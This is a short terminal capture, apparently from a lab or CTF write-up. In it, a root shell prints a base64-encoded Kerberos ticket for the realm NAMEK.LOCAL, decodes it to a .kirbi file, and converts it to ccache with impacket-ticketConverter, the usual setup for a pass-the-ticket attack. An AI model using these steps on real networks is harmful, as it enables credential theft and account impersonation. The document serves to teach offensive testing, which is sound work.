 ┌──(root㉿Sant0rryu)-[~]
└─# cat ticket.kirbi_b64
doIFTDCCBUigAwIBBaEDAgEWooIEWDCCBFRhggRQMIIETKADAgEFoQ0bC05BTUVLLkxPQ0FMoiAwHo
HXUo3AE4NP3fh3lrMJrFxJsOdNOG4dONs8RhU8lrMfqV0PNMiO6E0T6SF97vpftaPdosv2dsGWV3cF
wdt1VzXzX7ESf3LCtMaQozAlWCjp0yvi0UNDqiRPCb1h481ImJalH9dyuihQ3fem3Rx5mAft/0Tjz/
bjbBY7Hq7HESV7De0lyCBK6NxPK2XKvQMYUcE1TSeG1huyfpV4wUE+Rf6zvPiASAQmE8GFLlbGkzaw
kwFwGm80p9LJVxWI7H0gYmiz2ugLk7OM4XK6W8tSqelo7y0uXjSzTGhMVhjtw0hDb83z1hjXO/KS31
BRZR8Fck3PAXsFUt9FUkw0O0sFDlNUcpsHeiidtESqQrbdblfzYFgmQ5jU9rL08nHoB65tZd6epyCa
YnCTPXCKMgBArUwcvR5TXGOiuMyesXJwgWa86Q2y7rpRKKWacWFbU7Vnc1h/+wMxrsmoy23tW1T4MS
JCX8AhtpEcUoLVO7Sg8ugGiV0QHw0QBFeITzNT3sd5qQ4huJnPF4qjTFTb3WvVOOpAwTs6J4AwOqei
IgQgM7febIJiI4q4+7ehNcnKs/XvL0MgOUj6k+s60ROUrXGhDRsLTkFNRUsuTE9DQUyiETAPoAMCAQ
Q0FMqSAwHqADAgECoRcwFRsGa3JidGd0GwtOQU1FSy5MT0NBTA==
┌──(root㉿Sant0rryu)-[~]
└─# base64 -d ticket.kirbi_b64 > ticket.kirbi
┌──(root㉿Sant0rryu)-[~]
└─# impacket-ticketConverter ticket.kirbi ticket.ccache
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done